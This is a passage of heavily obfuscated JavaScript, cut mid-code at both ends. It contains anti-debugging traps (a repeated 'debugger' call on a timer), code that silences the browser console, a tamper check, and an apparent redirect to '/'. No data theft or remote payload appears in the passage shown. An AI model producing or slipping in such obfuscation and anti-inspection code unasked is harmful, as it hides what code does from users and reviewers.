_0x2e2559(_0x58ca37,_0x5e339a,_0x59c4d1,_0x12b1d7,_0x4e49c7){return _0x253575(_0x58ca37,_0x5e339a-0xa,_0x59c4d1-0xc7,_0x5e339a- -0x3fa,_0x4e49c7-0x11f);}return _0x4490ee[_0x2e2559(0xb3,0x6f,0x50,0x95,0xd2)](_0x4a03c4,_0x35dd6f,_0x166b05);},'yDTGG':_0x4490ee[_0x500cb2(0x2b,0xb7,0xb,0x89,0x28)],'NXsjR':_0x4490ee[_0x5c2c91(0x3b,-0x33,0x41,0x73,-0x95)],'oHmCp':_0x4490ee[_0x3b3c06(-0x36,-0x24,-0x29,-0x47,-0x5c)]};function _0x253575(_0x335075,_0x2ede78,_0x201f02,_0x1668fe,_0x2c90d4){return _0x2ef473(_0x335075-0x13f,_0x2ede78-0x6f,_0x335075,_0x1668fe-0xb2,_0x1668fe-0x3c9);}function _0xe1cac7(_0x988067,_0x11bdd9,_0x3abe05,_0x277843,_0x2d439b){return _0x2b4c38(_0x988067-0xd4,_0x3abe05,_0x3abe05-0x1da,_0x2d439b- -0x390,_0x2d439b-0xac);}if(_0x4490ee[_0x5c2c91(-0x8a,0xf,0xa2,0x8f,-0x7f)](_0x4490ee[_0x500cb2(0x20,-0x8,-0x2f,0x1,-0xc)],_0x4490ee[_0x500cb2(0x6c,0x94,0xc,0x1,-0x56)])){var _0x4d6d9a={'Ntoys':_0x5cd2be[_0x500cb2(0xf2,0xb3,0xde,0x13e,0xe5)],'WAcOj':_0x5cd2be[_0xe1cac7(-0x117,-0xf6,-0x10c,-0x159,-0x151)],'mgunT':function(_0x4c346d,_0x2f7967){function _0xa0eb87(_0x335dab,_0x5b54db,_0x22a916,_0xe21253,_0xe131b8){return _0xe1cac7(_0x335dab-0x67,_0x5b54db-0x40,_0x22a916,_0xe21253-0xe0,_0x335dab-0x1c1);}return _0x5cd2be[_0xa0eb87(0xe7,0xda,0x177,0x172,0xff)](_0x4c346d,_0x2f7967);},'tBEGo':_0x5cd2be[_0x253575(0x309,0x42f,0x2f8,0x38f,0x36e)],'HPucj':function(_0x283800,_0x2d56e8){function _0x558929(_0x3d11c4,_0x4175d7,_0x4f36df,_0x540dd8,_0x3666e4){return _0x253575(_0x3666e4,_0x4175d7-0x17c,_0x4f36df-0x1b5,_0x540dd8- -0x15c,_0x3666e4-0xb0);}return _0x5cd2be[_0x558929(0x23d,0x2c0,0x27a,0x222,0x232)](_0x283800,_0x2d56e8);},'zcwvL':_0x5cd2be[_0xe1cac7(0x3,-0xb5,-0xd2,-0x10d,-0x69)],'prDIg':_0x5cd2be[_0xe1cac7(-0xfe,-0x188,-0x6a,-0xa6,-0xef)],'xmZkT':function(_0x59bad3){function _0x15b38e(_0x332e6e,_0x36d457,_0x210ff0,_0x39cb78,_0x4d02bd){return _0x3b3c06(_0x39cb78-0x553,_0x36d457-0x1df,_0x210ff0-0x163,_0x39cb78-0x1e1,_0x332e6e);}return _0x5cd2be[_0x15b38e(0x4d0,0x5ac,0x4dc,0x518,0x49d)](_0x59bad3);}};_0x5cd2be[_0x3b3c06(-0x8,0x46,-0x5c,-0x22,0x95)](_0x581755,this,function(){function _0x589c57(_0x3691ef,_0x46c514,_0x5e4314,_0x838dd9,_0x2f6ece){return _0x5c2c91(_0x3691ef-0x1d5,_0x3691ef-0x47f,_0x5e4314-0x16e,_0x46c514,_0x2f6ece-0x17a);}var _0x297458=new _0x4aed1a(_0x4d6d9a[_0x589c57(0x46e,0x428,0x49e,0x3d0,0x4e1)]),_0x30ccf0=new _0x4d6aa9(_0x4d6d9a[_0x513db9(0x75,0x3f,-0x1b,0x33,0x35)],'i');function _0x1a7299(_0x194a42,_0x47868b,_0x282cc1,_0x3597be,_0x1914cd){return _0x5c2c91(_0x194a42-0x178,_0x1914cd-0x30d,_0x282cc1-0x12b,_0x282cc1,_0x1914cd-0x1d2);}function _0x1787ba(_0x4cc29c,_0x121e14,_0x3d548f,_0x563ea5,_0x4b5ac6){return _0x5c2c91(_0x4cc29c-0x33,_0x563ea5- -0x86,_0x3d548f-0xad,_0x4cc29c,_0x4b5ac6-0x1e9);}function _0x1afcc6(_0x492c93,_0xd567f7,_0x5540de,_0x24b7fa,_0x37308c){return _0x500cb2(_0x492c93-0x162,_0xd567f7-0x136,_0x5540de-0x1db,_0x492c93- -0x21c,_0x5540de);}var _0x1c61c2=_0x4d6d9a[_0x513db9(-0x5f,0x27,-0x37,-0x24,-0xab)](_0x17babe,_0x4d6d9a[_0x589c57(0x42f,0x42d,0x4a5,0x39d,0x3cd)]);function _0x513db9(_0x20af13,_0xd7499a,_0x179e96,_0xc27c9a,_0x317032){return _0x3b3c06(_0x179e96- -0x62,_0xd7499a-0xfd,_0x179e96-0x134,_0xc27c9a-0x17a,_0x317032);}!_0x297458[_0x1afcc6(-0x214,-0x1a6,-0x21a,-0x247,-0x1a9)](_0x4d6d9a[_0x513db9(0x82,0x3f,0x77,0x3b,0x5a)](_0x1c61c2,_0x4d6d9a[_0x1a7299(0x35f,0x319,0x394,0x3c5,0x339)]))||!_0x30ccf0[_0x589c57(0x3b8,0x421,0x413,0x3ef,0x3ae)](_0x4d6d9a[_0x1787ba(-0x5b,0xe,-0x37,-0x2d,-0x53)](_0x1c61c2,_0x4d6d9a[_0x1787ba(0x29,-0x2b,-0x85,-0x48,-0x7c)]))?_0x4d6d9a[_0x1787ba(-0xae,-0xc4,-0x7d,-0xdb,-0x145)](_0x1c61c2,'0'):_0x4d6d9a[_0x1a7299(0x2bd,0x2af,0x25d,0x22b,0x25e)](_0x4d7658);})();}else{var _0x541d1f=_0x6d4d9b?function(){function _0x87b31d(_0x5880a0,_0x1a0645,_0x393be8,_0x54bf0c,_0x59c80d){return _0x3b3c06(_0x1a0645-0x564,_0x1a0645-0xc3,_0x393be8-0x1a7,_0x54bf0c-0xaa,_0x393be8);}function _0x64550e(_0xa7bdfe,_0x1e15a1,_0xfbfe95,_0xca1ec7,_0x163d4f){return _0x500cb2(_0xa7bdfe-0x86,_0x1e15a1-0x1e1,_0xfbfe95-0x8c,_0xfbfe95- -0x1ee,_0x1e15a1);}function _0x19d324(_0x491c04,_0x285633,_0x5c1fb8,_0x1cdf3e,_0x3aad92){return _0x3b3c06(_0x5c1fb8-0x1dc,_0x285633-0x2,_0x5c1fb8-0x93,_0x1cdf3e-0x9c,_0x3aad92);}function _0x431fe6(_0x4f5244,_0x5507a8,_0x4c8ce6,_0x54537b,_0xa8d5ce){return _0x3b3c06(_0x4f5244-0x528,_0x5507a8-0xd9,_0x4c8ce6-0x9b,_0x54537b-0x102,_0xa8d5ce);}var _0x1abe30={'OcOSm':function(_0x3d26f8,_0x274446){function _0x3c6f9a(_0x3b74cd,_0x16e7cd,_0x394e0d,_0x946234,_0x55d796){return _0x1f6a(_0x3b74cd-0x3cf,_0x16e7cd);}return _0x4490ee[_0x3c6f9a(0x596,0x5e6,0x52c,0x4fa,0x614)](_0x3d26f8,_0x274446);},'zWRBL':_0x4490ee[_0x5a7e29(0x57a,0x57a,0x525,0x4d5,0x561)],'zdKIn':_0x4490ee[_0x87b31d(0x624,0x5b1,0x5e6,0x557,0x523)],'aiEHC':_0x4490ee[_0x87b31d(0x5e7,0x644,0x62c,0x660,0x5e1)]};function _0x5a7e29(_0x2cd7d9,_0x3d4af1,_0x31b7c1,_0x4dc1f0,_0x1658ff){return _0x253575(_0x2cd7d9,_0x3d4af1-0x36,_0x31b7c1-0x1d7,_0x4dc1f0-0xf7,_0x1658ff-0x10d);}if(_0x4490ee[_0x87b31d(0x5a7,0x55d,0x5aa,0x4ee,0x573)](_0x4490ee[_0x5a7e29(0x5d3,0x580,0x4de,0x544,0x58a)],_0x4490ee[_0x87b31d(0x5d3,0x60d,0x68d,0x591,0x57f)]))(function(){return!![];}[_0x87b31d(0x5e3,0x5fe,0x66e,0x605,0x62e)+_0x87b31d(0x4d4,0x579,0x5e7,0x5c9,0x5db)+'r'](_0x5cd2be[_0x87b31d(0x4c9,0x53e,0x4ed,0x5ba,0x5c7)](_0x5cd2be[_0x19d324(0x287,0x1f1,0x294,0x272,0x293)],_0x5cd2be[_0x64550e(-0xd8,-0x15d,-0x135,-0x18c,-0x1c1)]))[_0x19d324(0x2bf,0x21c,0x255,0x2cc,0x28a)](_0x5cd2be[_0x5a7e29(0x514,0x432,0x461,0x4bc,0x54a)]));else{if(_0x3c1457){if(_0x4490ee[_0x5a7e29(0x4e1,0x433,0x4af,0x494,0x51c)](_0x4490ee[_0x5a7e29(0x58e,0x523,0x4fd,0x563,0x559)],_0x4490ee[_0x5a7e29(0x517,0x4fb,0x53c,0x563,0x4c5)]))(function(){return![];}[_0x5a7e29(0x564,0x591,0x4fa,0x535,0x4bd)+_0x19d324(0x208,0x159,0x1f1,0x276,0x1fd)+'r'](_0x1abe30[_0x87b31d(0x5c8,0x61a,0x687,0x641,0x69a)](_0x1abe30[_0x64550e(-0x221,-0x217,-0x180,-0x14a,-0x196)],_0x1abe30[_0x431fe6(0x5dc,0x5ad,0x57b,0x5bb,0x678)]))[_0x87b31d(0x5c3,0x5e3,0x55f,0x582,0x5e4)](_0x1abe30[_0x5a7e29(0x4bd,0x4da,0x5a1,0x545,0x5ca)]));else{var _0x56be06=_0x3c1457[_0x64550e(-0xa0,-0x9f,-0x120,-0xe0,-0x173)](_0x2a7e04,arguments);return _0x3c1457=null,_0x56be06;}}}}:function(){};return _0x6d4d9b=![],_0x541d1f;}};}()),_0x2b05cd=_0x336869(this,function(){var _0x587401={};_0x587401[_0x20de29(0x6e1,0x754,0x6db,0x6b3,0x725)]=_0x20de29(0x6c5,0x6c3,0x6bd,0x61f,0x65e)+_0x56cb56(0x1b4,0x195,0x1ed,0x284,0x15c)+'+$';function _0x20de29(_0x4f7bca,_0x3595dc,_0x4af37a,_0x55c88c,_0x10b976){return _0x1f6a(_0x55c88c-0x3c9,_0x4af37a);}var _0x28214a=_0x587401;function _0x3f09b2(_0x522649,_0x3698da,_0x246f1d,_0x488e4d,_0x54928d){return _0x1f6a(_0x3698da-0x1a9,_0x522649);}function _0x56cb56(_0x28c304,_0x353c91,_0x29b4ea,_0x20b854,_0x4ce2b6){return _0x1f6a(_0x29b4ea- -0x55,_0x4ce2b6);}function _0x5035a5(_0x29ad1c,_0x52f78d,_0x51914a,_0x23df56,_0x4f7704){return _0x1f6a(_0x52f78d- -0x286,_0x23df56);}function _0x14e4ba(_0x2282b4,_0x133bb2,_0x276b8c,_0x52008a,_0x551020){return _0x1f6a(_0x52008a-0x2e8,_0x133bb2);}return _0x2b05cd[_0x14e4ba(0x50e,0x511,0x5e5,0x557,0x5d3)+_0x3f09b2(0x3e1,0x435,0x399,0x3dc,0x413)]()[_0x56cb56(0x274,0x230,0x234,0x1ea,0x196)+'h'](_0x28214a[_0x14e4ba(0x555,0x5f0,0x614,0x5d2,0x60e)])[_0x20de29(0x60d,0x5fd,0x59c,0x638,0x65f)+_0x3f09b2(0x3d9,0x435,0x49e,0x487,0x3c6)]()[_0x20de29(0x6c2,0x6e2,0x700,0x67b,0x632)+_0x3f09b2(0x422,0x3d6,0x430,0x3e4,0x411)+'r'](_0x2b05cd)[_0x56cb56(0x1cc,0x1bb,0x234,0x256,0x1f0)+'h'](_0x28214a[_0x20de29(0x74e,0x72f,0x62e,0x6b3,0x60e)]);});function _0x2791(){var _0xd0de71=['LIAMX','kKlEE','hKNDx','Trkqk','sFGeM','XhNiv','split','PqDhF','lrmXf','aiEHC','hGrha','zcwvL','EMKss','yaVTO','YyaSS','PsksL','BSoTL','JphYb','NNWao','zdKIn','NuytC','OcOSm','locat','yDTGG','chain','keXdc','WnHte','aQJGT','XWzkA','prDIg','retur','Objec','WCbzn','NLaCQ','11819052yJyLgc','tswTs','lULMr','nctio','ivywU','StZwc','WVylY','lsEVI','grFZk','Z_$][','keFuK','conso','Zvzxy','WLiNS','IrGmB','PJeCh','eMRBz','NkrRI','ILoFv','uHqJZ','rEfqE','BEnAr','HPucj','ElZfu','ecdEC','as/','lLEgd','JQWHb','setIn','jIdUE','ijCia','ABWut','zKRCZ','cItVG','IYDDM','dihgh','LMPRK','QWIhF','href','gLLNv','IsFHu','THVtx','KRNcs','type','CNWKo','yWPIf','nNnSa','YLegw','zArPp','debu','PQdqu','JJWNV','BnSVt','Sbtfz','YrlEi','DUiQz','vUkEc','mMvzV','zA-Z_','zzLNF','ZryDd','ZAXof','NbCSZ','{}.co','Ukehw','*(?:[','PgdHD','test','info','IYVBp','GDsyW','aNPjY','0|3|2','zNrhb','Xjwwa','FmCkp','tion','KbFVq','GhgQp','Gugba','SREaX','funct','|0|1|','e)\x20{}','wKBfl','aZCTz','loyPl','LVzOa','kWNvY','fswKX','nTzgd','xmZkT','NCMZp','izNIJ','KApqK','NnTnT','SHgdS','aKBTi','asfDC','vVJrs','BGNIb','ctor(','actio','vlaeX','\x5c(\x20*\x5c','485895phdqdn','BGPwX','strin','cmJPE','ymvIF','nXJna','RREEL','PMRTv','dSnuw','NUMjE','wHKLq','CnJnk','wmiez','InnrX','CHPOj','lengt','ubkoL','BqGdc','CXgFd','icEJu','ZZQCJ','ULvLD','vmzeo','__pro','Sajqs','SMbEx','HYqDA','count','IMyRT','EuXIi','input','nXfIq','AOben','AbBXj','TuhTq','suPLr','mClBJ','state','excep','DLsxK','YwYie','warn','QSPIf','OTYoi','337981zWhlzI','57604gPBebP','JvhmP','init','HApix','1356117SDHAUh','MJjjH','zyjwh','5|2|4','uYkiP','ructo','NrCgk','BHkkc','NtlLV','LWGYd','gger','GiFLs','8WWtjZm','\x22retu','iWEax','zWRBL','XhbPF','oHmCp','rwkOl','istic','EhEHR','RRAdZ','BwtwZ','155jXwYxR','VAuMR','nstru',')+)+)','mgunT','ARGoa','VFjrj','estad','zaNEv','tBEGo','dvvGG','780336OXQAfR','GamDg','riYIZ','log','\x20(tru','EQspW','LpcOu','kJtMf','QPbeU','nNFMk','jMwpe','ABpYu','(((.+','pyDFI','LLMUs','RbgZs','n()\x20','xfzxL','MGVds','spBRD','uOzMG','WAcOj','KsIfd','a-zA-','qVjAH','proto','twHiq','BdMQy','FZSgy','DRYea','vieIO','SaZPq','ion','error','trace','fDEiR','ujRFr','toStr','STwdH','Pajsg','rn\x20th','bZxhH','WtKkS','eYjgi','UqtPc','eOMWf','QnVjD','iZMRE','wTqQz','unbza','fMVCR','bind','WJBsU','XzSik','table','Qkfku','NXsjR','$]*)','6835608PqqxiL','KbxTK','dgviv','Ntoys','Cdltr','searc','wFfJE','uLjbV','ing','gfZbA','fSHxJ','\x5c+\x5c+\x20','XGZqa','call','gunrD','jXAnY','ion\x20*','n\x20(fu','to__','apply','WQINv','.html','nRmNL','FPRBD','Eflty','0-9a-','ybvtJ','ymVxT','XexLi','vVazB','while','is\x22)(','WBnVH','JqHeQ','aOYQH','qLkHQ','MgwgS','NbjXo','eCKUe','evugN','EmWSm','Ylkow','zrKTr','OSJuH','vwqmM','qzPOa','const','FgvSy','mYbMe','terva','KZxgq','|5|1|','zBcMH'];_0x2791=function(){return _0xd0de71;};return _0x2791();}_0x2b05cd();var _0x25189f=(function(){var _0xcd06d5={'mYbMe':_0x134aeb(0x2ff,0x331,0x31b,0x31d,0x329)+_0x134aeb(0x35b,0x34b,0x382,0x3d2,0x3e2)+_0x323d4f(0x4bd,0x4ca,0x48d,0x4bd,0x4a3)+')','OTYoi':_0x323d4f(0x556,0x55e,0x534,0x554,0x5aa)+_0xb88eeb(0x1c0,0x1ef,0x240,0x257,0x126)+_0x134aeb(0x417,0x409,0x392,0x39f,0x3de)+_0xb88eeb(0x2d5,0x34f,0x327,0x373,0x311)+_0x5025ed(0xa2,0x1f,-0x86,0x2e,0x8c)+_0x134aeb(0x296,0x33c,0x39d,0x306,0x28d)+_0x323d4f(0x54a,0x4e6,0x57a,0x543,0x517),'NLaCQ':function(_0x236bf1,_0x975468){return _0x236bf1(_0x975468);},'GDsyW':_0x28662b(-0x1df,-0x162,-0x1f6,-0x123,-0x169),'loyPl':function(_0x217480,_0x2a920d){return _0x217480+_0x2a920d;},'BqGdc':_0x134aeb(0x450,0x48b,0x3ce,0x40f,0x489),'NtlLV':_0x28662b(-0x1ac,-0x134,-0xf2,-0x138,-0x17a),'izNIJ':function(_0x5f050e){return _0x5f050e();},'NbCSZ':function(_0x3d6dfc,_0xa30eaa){return _0x3d6dfc!==_0xa30eaa;},'WQINv':_0x323d4f(0x4f5,0x4ac,0x550,0x487,0x4f5),'LWGYd':_0x323d4f(0x53d,0x4e2,0x5a3,0x4cd,0x57b),'GamDg':_0xb88eeb(0x24c,0x250,0x24a,0x274,0x1d6),'IrGmB':function(_0x49cd7f,_0x4341f5){return _0x49cd7f===_0x4341f5;},'NNWao':_0x323d4f(0x568,0x547,0x5b2,0x512,0x597),'bZxhH':_0x28662b(-0x18f,-0x1ba,-0x130,-0xde,-0x166)};function _0x134aeb(_0x3b2c4e,_0xf0e872,_0x300fb0,_0x40028a,_0x2eb388){return _0x1f6a(_0x40028a-0x13e,_0x3b2c4e);}function _0x323d4f(_0x12fc6b,_0x40c4b8,_0x1e5413,_0x40139a,_0x232307){return _0x1f6a(_0x12fc6b-0x2c7,_0x232307);}function _0x5025ed(_0x14112d,_0x5797fe,_0x313b7e,_0x3659a0,_0x25c8b9){return _0x1f6a(_0x5797fe- -0x27e,_0x3659a0);}function _0xb88eeb(_0x420aea,_0x5a46d3,_0x4ba5e7,_0x44d7c0,_0x5f25c3){return _0x1f6a(_0x420aea- -0xf,_0x44d7c0);}function _0x28662b(_0x44c4cc,_0x17553a,_0x322701,_0x461eaa,_0x2f8c5b){return _0x1f6a(_0x2f8c5b- -0x38f,_0x322701);}var _0x143f56=!![];return function(_0x1c87ad,_0x14a495){function _0x5a3d89(_0x3748c4,_0x111689,_0x27e05a,_0x56d77c,_0x5d6964){return _0xb88eeb(_0x27e05a-0x284,_0x111689-0xb0,_0x27e05a-0x1e1,_0x5d6964,_0x5d6964-0xe7);}function _0x41e1a4(_0xd0edf4,_0x272059,_0x878828,_0x36d2bc,_0x28c313){return _0x323d4f(_0x28c313- -0x275,_0x272059-0xb2,_0x878828-0x7f,_0x36d2bc-0x196,_0x36d2bc);}function _0x267035(_0x55544e,_0x271ac7,_0x51022e,_0x162d3c,_0x20761b){return _0x323d4f(_0x162d3c- -0x5a0,_0x271ac7-0x19f,_0x51022e-0x1ae,_0x162d3c-0x188,_0x271ac7);}if(_0xcd06d5[_0x5a3d89(0x53f,0x56e,0x55e,0x5da,0x4d1)](_0xcd06d5[_0x5a3d89(0x597,0x564,0x540,0x560,0x564)],_0xcd06d5[_0x41e1a4(0x2d2,0x2c8,0x30c,0x247,0x2c5)])){var _0x5b8823=_0x3b4b75?function(){function _0x2eebe9(_0x45d0ab,_0x3fd21d,_0x177c28,_0x24f3de,_0x6908cf){return _0x267035(_0x45d0ab-0xdc,_0x3fd21d,_0x177c28-0x156,_0x45d0ab- -0x56,_0x6908cf-0x63);}if(_0x221ebf){var _0x4d8578=_0x212221[_0x2eebe9(-0x98,-0xb4,-0x3b,-0x4,-0x73)](_0x3d8271,arguments);return _0x55de03=null,_0x4d8578;}}:function(){};return _0xbb5295=![],_0x5b8823;}else{var _0x274625=_0x143f56?function(){function _0x23e76b(_0xa5d06a,_0x3342a4,_0xa6d29,_0x1f8340,_0x2e2ef1){return _0x267035(_0xa5d06a-0x1eb,_0x3342a4,_0xa6d29-0x16f,_0x2e2ef1-0x218,_0x2e2ef1-0xbf);}var _0x17df63={'ABWut':_0xcd06d5[_0x424273(-0x117,-0x131,-0x15d,-0x185,-0x122)],'WtKkS':_0xcd06d5[_0x424273(-0x225,-0x1c3,-0x178,-0x19d,-0x1de)],'FmCkp':function(_0x35ae72,_0x59fce6){function _0x570841(_0x5667b1,_0x595ce7,_0x12ddc8,_0x1d6162,_0x2b9754){return _0x23e76b(_0x5667b1-0x9e,_0x5667b1,_0x12ddc8-0x1f,_0x1d6162-0x1e2,_0x12ddc8- -0x280);}return _0xcd06d5[_0x570841(-0xef,-0x99,-0x67,-0x86,-0x3c)](_0x35ae72,_0x59fce6);},'wHKLq':_0xcd06d5[_0x2c2181(0x72,0x16a,0x14b,0xf9,0x8a)],'MgwgS':function(_0x2ae717,_0x253d85){function _0x2d4b78(_0x2d8182,_0x215613,_0x5de128,_0x20bc56,_0x471cd8){return _0x2c2181(_0x2d8182-0x111,_0x215613-0x15a,_0x5de128-0x1d4,_0x215613- -0x10d,_0x5de128);}return _0xcd06d5[_0x2d4b78(0x2a,-0x4,-0xe,-0x8,-0x99)](_0x2ae717,_0x253d85);},'yaVTO':_0xcd06d5[_0x23e76b(0x1dc,0x17b,0xd0,0x144,0x147)],'IYDDM':_0xcd06d5[_0x29f8fe(0x3ae,0x29e,0x327,0x315,0x31f)],'Ukehw':function(_0x344105){function _0x3f9044(_0xfbf36f,_0x5c8777,_0x288ab0,_0x260edc,_0x9d815b){return _0x221c09(_0x288ab0,_0x5c8777-0x1a6,_0x288ab0-0xf3,_0xfbf36f-0x3d0,_0x9d815b-0x1a6);}return _0xcd06d5[_0x3f9044(0x5be,0x57d,0x544,0x661,0x573)](_0x344105);}};function _0x221c09(_0x47df86,_0x57a7d8,_0x35cd08,_0x1460f1,_0x157c40){return _0x5a3d89(_0x47df86-0x13c,_0x57a7d8-0x6,_0x1460f1- -0x272,_0x1460f1-0x186,_0x47df86);}function _0x424273(_0x47e65e,_0x12b9ca,_0x4cfde5,_0x4b5c54,_0x228894){return _0x5a3d89(_0x47e65e-0x2a,_0x12b9ca-0x1d7,_0x12b9ca- -0x65a,_0x4b5c54-0x3,_0x228894);}function _0x2c2181(_0x54e32,_0x1d0b10,_0x349bff,_0x1d1084,_0x2c1fb3){return _0x41e1a4(_0x54e32-0x136,_0x1d0b10-0x1c,_0x349bff-0x1cd,_0x2c1fb3,_0x1d1084- -0x12d);}function _0x29f8fe(_0x386b3c,_0x4a28cb,_0xbf6eb0,_0x4c9aef,_0x1097a6){return _0x5a3d89(_0x386b3c-0x19b,_0x4a28cb-0x52,_0x1097a6- -0x186,_0x4c9aef-0x5a,_0xbf6eb0);}if(_0xcd06d5[_0x2c2181(0xe3,0xb7,0x170,0xf1,0x142)](_0xcd06d5[_0x29f8fe(0x356,0x386,0x32b,0x401,0x387)],_0xcd06d5[_0x29f8fe(0x365,0x40e,0x3e8,0x417,0x387)])){var _0x3b3e77=new _0x18ac54(_0x17df63[_0x2c2181(0x278,0x1b4,0x1cb,0x21f,0x270)]),_0x110dc0=new _0x63ff97(_0x17df63[_0x2c2181(0x22c,0x193,0x117,0x199,0x13f)],'i'),_0x46aa41=_0x17df63[_0x23e76b(0x8c,0x1ac,0x7b,0x12a,0x118)](_0x467b39,_0x17df63[_0x23e76b(0x10e,0x156,0x189,0x1c8,0x140)]);!_0x3b3e77[_0x424273(-0x240,-0x214,-0x2b0,-0x26b,-0x1aa)](_0x17df63[_0x221c09(0x2ee,0x2d2,0x252,0x2ab,0x261)](_0x46aa41,_0x17df63[_0x2c2181(0x1ba,0x251,0x25a,0x1eb,0x25b)]))||!_0x110dc0[_0x2c2181(0xa8,0xed,0xca,0xf6,0x61)](_0x17df63[_0x29f8fe(0x2f3,0x362,0x43e,0x404,0x397)](_0x46aa41,_0x17df63[_0x2c2181(0x225,0x24d,0x184,0x222,0x265)]))?_0x17df63[_0x424273(-0x1ac,-0x20c,-0x1bb,-0x1c5,-0x262)](_0x46aa41,'0'):_0x17df63[_0x424273(-0x212,-0x217,-0x28a,-0x214,-0x190)](_0x13e379);}else{if(_0x14a495){if(_0xcd06d5[_0x2c2181(0xea,0x119,0xb7,0xf1,0x6c)](_0xcd06d5[_0x221c09(0x1a3,0x19e,0x26b,0x234,0x1f4)],_0xcd06d5[_0x23e76b(0x22b,0x141,0x1e5,0x1dd,0x18a)])){var _0x39417c=_0x14a495[_0x221c09(0x304,0x2a6,0x2d6,0x29a,0x22d)](_0x1c87ad,arguments);return _0x14a495=null,_0x39417c;}else return _0xbb21f2;}}}:function(){};return _0x143f56=![],_0x274625;}};}());(function(){function _0x50c72b(_0x3fb4e3,_0x51c74a,_0x55d340,_0x4e5b11,_0x76ee8a){return _0x1f6a(_0x3fb4e3-0x3c7,_0x76ee8a);}function _0x130bd0(_0x56bfc5,_0x133b12,_0x426ae5,_0x4c07d7,_0x1b0c5c){return _0x1f6a(_0x4c07d7-0x37f,_0x426ae5);}function _0x33a569(_0x1a0c07,_0xe48732,_0x52ba67,_0x6a27e3,_0x31a602){return _0x1f6a(_0xe48732- -0x351,_0x31a602);}function _0x330ea5(_0x145d40,_0x3ddb26,_0x51e916,_0x215346,_0x22562d){return _0x1f6a(_0x22562d- -0x83,_0x215346);}function _0x4cc3f2(_0x4e317a,_0x206961,_0x2556b0,_0x2a0655,_0x5e821a){return _0x1f6a(_0x206961- -0x32d,_0x4e317a);}var _0x4357c9={'PQdqu':_0x50c72b(0x5f2,0x63c,0x5a3,0x56a,0x5e3)+_0x130bd0(0x555,0x517,0x5bf,0x55f,0x5be)+'3','EQspW':function(_0x350000,_0x4f6158){return _0x350000===_0x4f6158;},'iWEax':_0x130bd0(0x5ca,0x592,0x5ec,0x5cf,0x667),'zrKTr':function(_0xc99512,_0x4d1bfd){return _0xc99512(_0x4d1bfd);},'ZZQCJ':function(_0x4e41c5,_0x538bb1){return _0x4e41c5+_0x538bb1;},'LMPRK':_0x33a569(0x1e,-0x7a,-0xa4,-0xfd,-0xd8)+_0x50c72b(0x65c,0x5f1,0x640,0x5bd,0x629)+_0x50c72b(0x6a5,0x653,0x72b,0x68a,0x603)+_0x33a569(-0xea,-0xf7,-0x142,-0x196,-0x149),'jMwpe':_0x33a569(-0xff,-0x184,-0x13b,-0x1dd,-0x140)+_0x4cc3f2(-0x118,-0xec,-0x90,-0xea,-0xfc)+_0x330ea5(0x12c,0x1e4,0x1bc,0x164,0x170)+_0x33a569(-0x188,-0x11c,-0x13c,-0xb9,-0x12a)+_0x130bd0(0x687,0x620,0x61d,0x5f1,0x68f)+_0x33a569(-0xf0,-0xae,-0x88,-0x6a,-0x9a)+'\x20)','evugN':function(_0x25d4ee){return _0x25d4ee();},'EmWSm':function(_0x55fd6d,_0x511b0e){return _0x55fd6d!==_0x511b0e;},'dgviv':_0x330ea5(0x1cd,0x1fb,0x1db,0x279,0x268),'GhgQp':_0x33a569(-0x1c1,-0x195,-0x23c,-0x16f,-0x127)},_0x3c1765;try{if(_0x4357c9[_0x50c72b(0x616,0x615,0x60a,0x661,0x59a)](_0x4357c9[_0x330ea5(0x16d,0x233,0x115,0x12a,0x1b3)],_0x4357c9[_0x330ea5(0x24d,0x1bf,0x248,0x139,0x1b3)])){var _0x577d44=_0x4357c9[_0x50c72b(0x675,0x6bc,0x5d0,0x714,0x70b)](Function,_0x4357c9[_0x4cc3f2(-0xd3,-0x122,-0x186,-0x14c,-0x188)](_0x4357c9[_0x33a569(-0x161,-0x146,-0x1cd,-0x1e7,-0xdb)](_0x4357c9[_0x4cc3f2(-0x66,-0x2e,-0x83,-0xbc,-0x2a)],_0x4357c9[_0x33a569(-0xfc,-0xfd,-0xbb,-0xbb,-0x69)]),');'));_0x3c1765=_0x4357c9[_0x330ea5(0x28f,0x197,0x1de,0x2b6,0x228)](_0x577d44);}else{var _0x3d315e=_0x4357c9[_0x4cc3f2(-0x1d7,-0x16d,-0x141,-0x1e0,-0x198)][_0x33a569(-0x1d,-0x92,-0x6e,-0xf6,-0x1)]('|'),_0x49cc66=0x16af+0x1912+-0x2fc1*0x1;while(!![]){switch(_0x3d315e[_0x49cc66++]){case'0':_0x52e300[_0x4cc3f2(-0x123,-0x11f,-0xdb,-0xb1,-0x15f)+_0x50c72b(0x65d,0x61b,0x5b6,0x62a,0x700)]=_0x6f02d3[_0x4cc3f2(-0xa3,-0xb0,-0x124,-0x6b,-0x133)](_0x3e7f4e);continue;case'1':_0x52e300[_0x4cc3f2(-0x101,-0xbe,-0x98,-0x91,-0x4b)+_0x330ea5(0x1d8,0x283,0x293,0x20b,0x209)]=_0x313e5a[_0x130bd0(0x5c5,0x613,0x644,0x5ee,0x5d3)+_0x33a569(-0x167,-0xc5,-0x28,-0x14c,-0xa8)][_0x50c72b(0x644,0x615,0x5a8,0x5bf,0x62d)](_0x313e5a);continue;case'2':var _0xa0e8c4=_0x4b5ec1[_0x15ce0f];continue;case'3':_0x285b8a[_0xa0e8c4]=_0x52e300;continue;case'4':var _0x313e5a=_0x225360[_0xa0e8c4]||_0x52e300;continue;case'5':var _0x52e300=_0x3c25f2[_0x33a569(-0x10a,-0x9f,-0xd2,-0x92,-0x8d)+_0x330ea5(0x17c,0x1fc,0x1fc,0x15e,0x1aa)+'r'][_0x130bd0(0x5b4,0x61a,0x594,0x5e2,0x661)+_0x330ea5(0x2d3,0x2c5,0x202,0x30a,0x283)][_0x4cc3f2(-0x136,-0xb0,-0x116,-0x156,-0x10c)](_0x46862a);continue;}break;}}}catch(_0x30189a){_0x4357c9[_0x4cc3f2(-0x4b,-0x81,-0x117,-0x7b,0x17)](_0x4357c9[_0x4cc3f2(-0xda,-0xa7,-0xe4,-0x6b,-0x36)],_0x4357c9[_0x330ea5(0x198,0xe4,0x1a1,0x18e,0x159)])?_0x3c1765=window:_0x2db8af[_0x33a569(-0x4d,-0x82,-0xe6,-0xed,-0x36)+_0x4cc3f2(-0xc8,-0xc3,-0x10b,-0x60,-0x58)][_0x330ea5(0x2a4,0x28d,0x2ad,0x31a,0x27e)]='/';}_0x3c1765[_0x33a569(-0xd0,-0x5a,0x0,-0x11,-0x20)+_0x330ea5(0x274,0x1ab,0x272,0x1dc,0x232)+'l'](_0x27290e,-0x1898*0x1+-0x1269+0x3aa1);}()),(function(){var 